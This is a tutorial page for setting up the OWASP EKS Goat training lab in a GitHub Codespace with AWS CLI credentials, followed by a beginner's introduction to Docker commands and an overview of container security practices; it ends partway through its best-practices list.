
-
-
Fork the Repository
- Fork the repository: OWASP/www-project-eks-goat.

Disclaimer: The labs and repository used in this setup may vary depending on the session. Different environments and configurations are used for various sessions. Always ensure you're working with the correct repository and instructions for your specific session..
- In the top-right corner, click the Fork button to create a copy of the repository in your GitHub account.

-
Open the Forked Repository in Codespace
- Go to your forked version of the repository in your GitHub account.

-
Click the Code button, then select the Codespaces tab.
-
Choose New Codespace or Create Codespace on main (or any branch you're working on).

-
Wait for Initialization
- The Codespace will initialize, setting up a virtual development environment.

- Once ready, you will be directed to a VSCode-like environment where you can develop and test your project.

-
Configure Your Environment
- Ensure all necessary dependencies for the project are installed by following the repository’s setup instructions.
- Follow
Post Codespace Setup: Terminal Commandsmentioned below.-
Once the Codespace setup is complete, perform the following steps from the terminal:
- Navigate to the project directory
Run the command:
ls cd eks/
- Make the pre-deployment script executable
Use the following command:
chmod +x pre-deploy.sh
- Run the pre-deployment script
Execute the pre-deployment script to prepare the environment:
source pre-deploy.sh
These steps will help you prepare the environment and deploy your project as part of the lab setup. This will take upto 10 minutes.
- Navigate to the project directory
-
Patience is virtue !
-
Setup AWS Credentials
- Copy the credentials from AWS Console.
In case there is a csv fro credentials which was downloaded, copy the credentials from the csv. This credentials file must be securely stored.
- Use the terminal in Codespace to setup aws cli.
aws configure
Enter the
access key,secret key,region&output format.- Validate the credentials via
aws sts get-caller-identity.
aws sts get-caller-identity
Refer to this video for detailed walkthrough
- Next step is to deploy the vulnerable scenario for the learning, proceed to next lesson.
Introduction to Docker
What is Docker?
- Docker is a tool that helps you package and run applications in a special environment called a container.
- Think of a container as a box that holds everything your application needs to run—code, libraries, and settings—so it works the same everywhere.
Why Use Docker?
- Consistency: Ensures your application works the same on all machines.
- Simplifies Deployment: Makes it easy to share and deploy applications.
- Resource Efficiency: Uses less system resources compared to virtual machines.
- Scalability: Easily scale up or down by running more or fewer containers.
Containers vs. Virtual Machines
Containers:
- Lightweight: Share the host system's operating system.
- Fast Startup: Launch in seconds.
- Resource-Efficient: Use less memory and storage.
Virtual Machines:
- Heavyweight: Include a full guest operating system.
- Slower Startup: Take minutes to boot.
- Isolated: Better security due to complete separation.
Advantages and Disadvantages of Docker
Advantages:
- Solves Dependency Issues: Packages all dependencies with the app.
- Cross-Platform: Runs on Windows, macOS, and Linux.
- Scalable: Easily handle increased load by adding more containers.
- Efficient Resource Use: No need for extra OS overhead.
Disadvantages:
- Limited GUI Support: Not ideal for applications with graphical interfaces.
- Windows Support: Not as robust as Linux support.
- Security Concerns: Less isolated than virtual machines.
- Requires Host OS: Can't run directly on hardware without an OS.
Docker Architecture
- Docker uses a client-server architecture:
Components:
- Docker Client (CLI): The command-line tool you use to interact with Docker.
- Docker Daemon (Server): Runs in the background and does the heavy lifting (building, running, and distributing containers).
- Docker Registry: Stores Docker images (e.g., Docker Hub).
Getting Started with Docker
-
Install Docker
- Windows/macOS: Download from Docker's official website.
- Linux: Use your package manager (e.g.,
sudo apt install docker.iofor Ubuntu).
-
Verify Installation
docker --version
- Run Your First Container
docker run hello-world
-
Understand Docker Images and Containers
-
Image: A snapshot of an application and its environment.
-
Container: A running instance of an image.
-
Pull an Image from Docker Hub
docker pull python:3.8-slim
Step 6: Run a Container Interactively
docker run -itd python:3.8-slim bash
Step 7: Exit the Container
- Type
exitor pressCtrl+Dto exit the container.
Step 8: List Running Containers
docker ps
Step 9: Stop and Remove Containers
- Stop a Container:
docker stop $(docker ps -q --filter "ancestor=python:3.8-slim")
- Remove a Container:
docker rm $(docker ps -a -q --filter "ancestor=python:3.8-slim")
Step 10: Remove Images
docker rmi python:3.8-slim
Conclusion
- Docker simplifies the process of developing, shipping, and running applications by using containers. It's a valuable tool for both developers and system administrators, making applications more portable and efficient.
Additional Resources
- Docker Documentation: docs.docker.com
- Docker Hub: hub.docker.com
Container Security
What is Container Security?
Container security is about protecting applications running inside containers and their infrastructure from risks like vulnerabilities, misconfigurations, or attacks. It ensures that containers and the systems hosting them are secure from potential threats.
Unlike traditional applications, containers operate differently, requiring tailored security approaches:
- Complex Architecture: Containers often host microservices, which are smaller, interconnected components, making the system more complex than traditional monolithic applications.
- Cluster Deployment: Containers are usually deployed across multiple servers, unlike single-server applications.
- Additional Layers: Container environments include tools like orchestrators and runtimes, adding more security layers.
- Different Processes: Containers often follow immutable infrastructure principles, meaning they are replaced rather than updated, which changes how security is managed.
Key Areas of Container Security
To fully secure containerized applications, there is need to protect several components:
-
Container Images:
- These are the blueprints for creating containers. Vulnerabilities in images could allow attackers to exploit them.
- Regularly scan images for risks and avoid using untrusted sources.
-
Container Repositories:
- These host container images. A breach here could result in malicious images being distributed.
- Secure repositories with strong access controls and scanning tools.
-
Container Runtimes:
- These convert images into running containers. Vulnerabilities in runtimes could lead to unauthorized access or control.
- Use updated and secure container runtimes.
-
Container Hosts:
- The physical or virtual machines running containers. Weak server configurations or outdated systems can expose containers to risks.
- Keep host systems patched and use minimal configurations.
-
Orchestrators:
- Tools like Kubernetes that manage containers across servers. Misconfigurations or weak access controls here can expose entire container clusters.
- Secure orchestrators with proper role-based access controls (RBAC).
Challenges in Container Security
Containerized applications face unique threats:
-
Large Attack Surface:
- Organizations may deploy thousands of containers. A flaw in any one container can lead to a breach.
-
Rapid Changes:
- Containers are frequently updated or replaced, sometimes daily. This rapid pace increases the likelihood of security gaps.
-
Third-Party Risks:
- Containers often rely on images or libraries from open-source sources. If these resources are insecure, they can introduce vulnerabilities.
Best Practices for Container Security
-
Image Security:
- Use trusted sources and regularly scan images for vulnerabilities.
- Avoid unnecessary libraries or tools in images to reduce risk.
-
Secure Configurations:
- Follow security best practices for hosts, orchestrators, and runtimes.
- Limit container privileges (e.g., avoid running containers as root).
-
Monitor and Update:
- Continuously monitor container activity for unusual behavior.
- Keep all tools, images, and host systems updated.
-
